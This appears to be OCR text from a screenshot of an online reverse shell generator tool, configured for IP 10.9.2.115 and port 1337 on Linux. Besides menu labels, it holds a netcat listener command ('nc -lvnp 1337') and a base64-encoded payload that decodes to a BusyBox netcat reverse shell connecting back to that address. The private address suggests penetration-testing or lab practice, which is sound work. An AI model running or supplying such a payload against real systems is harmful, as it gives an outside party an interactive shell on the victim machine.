 Revshell - Online - Reverse Shell Generator
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.9.2.115
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
nc -e
BusyBox nc -e
nc -c
🚀 YnVzeWJveCBuYyAxMC45LjIuMTE1IDEzMzcgLWUgc2g=
ENG
19:05
01/27/2025